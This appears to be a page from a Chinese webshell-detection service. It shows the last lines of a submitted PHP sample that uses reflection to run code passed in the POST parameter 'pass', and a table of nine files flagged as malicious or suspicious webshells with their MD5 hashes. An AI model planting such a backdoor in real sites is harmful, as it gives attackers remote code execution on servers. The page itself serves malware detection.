 首页 检测引擎 威胁情报 云沙箱 镜像信息
15 // 构造一个 ReflectionFunction 对象
16 $reflection_func = $reflection_class->newInstance($callable_func);
17
18 // 通过反射调用函数，并传入要执行的代码
19 $reflection_func->invoke($_POST['pass']);
20 ?>
提交
全部 请输入搜索内容... 清空
文件名 文件类型 文件MD5 检测结果 威胁等级 反馈
df961765119f42cea2c78c2294cab955 webshell ba272f586ed30c8393ad9242440f50fd BLACK 可疑 误报 漏报 代码详情
6c5ea5b9ab954aa49277d316e64e6270 webshell 3ecbb92c96971bfc4c55a9c26f43877b BLACK 恶意 误报 漏报 代码详情
1714ae4cfca34e3c90a36067ec4a78b9 webshell 77d6959b93f6585931a92146b72be6ae BLACK 恶意 误报 漏报 代码详情
4dc6a3ffc9ed4bfe8b918dfc2107bff7 webshell ba272f586ed30c8393ad9242440f50fd BLACK 可疑 误报 漏报 代码详情
997ab81fd9c2477fa92138119a8e1b8d webshell 7e82dc5fafb81d9e8a4c22c708743bdf BLACK 恶意 误报 漏报 代码详情
1dc2c282993140f58866b7639ef76cc5 webshell 95b6ad6d2deeb6d9ca9f7c17610253a3 BLACK 恶意 误报 漏报 代码详情
20d579ef03ad41bbbd5ed57cfbd360bc webshell af4a7599b25c54374970e7529471780b BLACK 恶意 误报 漏报 代码详情
b6944592bef045a1b6abac10aed0bd74 webshell da06636d9badd8e1c92bbf7a34f6cc3a BLACK 恶意 误报 漏报 代码详情
ebd237303568415892762fffe6345eaa webshell d7c568785fe3188dcc58b958474fb15d BLACK 恶意 误报 漏报 代码详情